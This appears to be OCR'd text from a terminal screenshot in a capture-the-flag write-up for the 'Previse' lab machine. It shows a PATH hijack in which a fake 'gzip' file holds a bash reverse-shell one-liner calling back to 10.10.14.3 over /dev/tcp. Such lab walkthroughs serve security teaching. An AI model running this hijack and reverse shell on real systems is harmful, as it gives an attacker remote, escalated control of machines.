 m4lwhere@previse:~$ exprort PATH=/home/m4lwhere:$PATH
exprort: command not found
m4lwhere@previse:~$ export PATH=/home/m4lwhere:$PATH
m4lwhere@previse:~$ echo $PATH
/home/m4lwhere:/home/m4lwhere:/usr/local/sbin:/usr/local/bin:/usr/sbin:/
al/games:/snap/bin:/home/m4lwhere
m4lwhere@previse:~$ vim gzip
m4lwhere@previse:~$ cat gzip
/bin/bash -i >& /dev/tcp/10.10.14.3/8888 0>&1
m4lwhere@previse:~$